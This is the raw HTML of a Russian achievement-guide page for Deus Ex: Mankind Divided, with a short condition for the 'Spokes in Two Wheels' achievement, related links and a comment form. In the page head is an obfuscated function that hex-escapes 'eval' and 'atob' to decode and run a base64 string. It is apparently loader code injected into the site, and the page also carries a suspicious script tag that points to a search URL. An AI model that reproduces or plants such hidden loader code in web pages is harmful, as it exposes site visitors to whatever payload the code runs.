

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-palka-srazu-v-dvuh-kolesah.html
body_size: 9883
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Палка сразу в двух колесах / Spokes in Two Wheels&quot; в Deus Ex: Mankind Divided (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Палка сразу в двух колесах / Spokes in Two Wheels&quot; в игре &quot;Deus Ex: Mankind Divided&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-palka-srazu-v-dvuh-kolesah.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Палка сразу в двух колесах / Spokes in Two Wheels&quot; в Deus Ex: Mankind Divided (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Палка сразу в двух колесах / Spokes in Two Wheels&quot; в игре &quot;Deus Ex: Mankind Divided&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-palka-srazu-v-dvuh-kolesah.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Deus Ex: Mankind Divided" /><meta property="article:published_time" content="2017-06-16T20:14:19+00:00" /><meta property="article:modified_time" content="2017-11-30T18:05:20+00:00" /><meta property="og:updated_time" content="2017-11-30T18:05:20+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Палка сразу в двух колесах / Spokes in Two Wheels&quot; в игре &quot;Deus Ex: Mankind Divided&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Палка сразу в двух колесах / Spokes in Two Wheels&quot; в Deus Ex: Mankind Divided (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/deus-ex-mankind-divided\/dostizhenie-palka-srazu-v-dvuh-kolesah.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768943293' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-2560 single-format-standard wp-custom-logo"id="cat-81"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/deus-ex-mankind-divided" itemprop="item"><span itemprop="name">Deus Ex: Mankind Divided</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Палка сразу в двух колесах&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Палка сразу в двух колесах&#187;" src="/images/achievement/deus-ex-mankind-divided/2560.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Палка сразу в двух колесах<br> Spokes in Two Wheels</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">тяжело</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_silver"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">серебро</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Вы сумели предотвратить как взрыв, так и отравление «орхидеей». Вот это класс! </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-pronyra-2.html" rel="bookmark" title="Достижение &#171;Проныра&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Проныра&#187;" src="/images/achievement/deus-ex-mankind-divided/2556.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Проныра&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-set-bezgranichna.html" rel="bookmark" title="Достижение &#171;Сеть безгранична&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Сеть безгранична&#187;" src="/images/achievement/deus-ex-mankind-divided/2562.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Сеть безгранична&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-goryachaya-kombinatsiya.html" rel="bookmark" title="Достижение &#171;Горячая комбинация&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Горячая комбинация&#187;" src="/images/achievement/deus-ex-mankind-divided/2573.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Горячая комбинация&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-bogoubijtsa.html" rel="bookmark" title="Достижение &#171;Богоубийца&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Богоубийца&#187;" src="/images/achievement/deus-ex-mankind-divided/2578.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Богоубийца&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-na-taran.html" rel="bookmark" title="Достижение &#171;На таран!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;На таран!&#187;" src="/images/achievement/deus-ex-mankind-divided/2589.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;На таран!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-vragov-nuzhno-videt.html" rel="bookmark" title="Достижение &#171;Врагов нужно видеть&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Врагов нужно видеть&#187;" src="/images/achievement/deus-ex-mankind-divided/2594.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Врагов нужно видеть&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-ekspert-po-dannym.html" rel="bookmark" title="Достижение &#171;Эксперт по данным&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Эксперт по данным&#187;" src="/images/achievement/deus-ex-mankind-divided/2610.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Эксперт по данным&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-eto-ne-te-rippery-kotoryh-vy-ishhete.html" rel="bookmark" title="Достижение &#171;Это не те рипперы, которых вы ищете&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Это не те рипперы, которых вы ищете&#187;" src="/images/achievement/deus-ex-mankind-divided/2626.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Это не те рипперы, которых вы ищете&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-2560" class="post-ratings"  data-nonce="df72ab8c92"><img id="rating_2560_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2560, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2560_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2560, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2560_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2560, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2560_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2560, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2560_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2560, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Палка сразу в двух колесах&#187;" /><meta itemprop="datePublished" content="2017-06-16T20:14:19+00:00" /><meta itemprop="dateModified" content="2017-11-30T18:05:20+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/deus-ex-mankind-divided/dostizhenie-palka-srazu-v-dvuh-kolesah.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-2560-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 30.11.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/deus-ex-mankind-divided/dostizhenie-palka-srazu-v-dvuh-kolesah.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2560' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=2560&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
